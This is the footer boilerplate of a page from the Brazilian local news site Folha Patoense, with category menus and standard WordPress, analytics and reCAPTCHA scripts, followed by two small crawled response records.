            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27334</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17659</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971df610ccf5
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"339229","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "339229" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[339229]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.161 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 05:27:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"339229":950}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ErTT05t7LwuNKATAeNs8tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142705373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>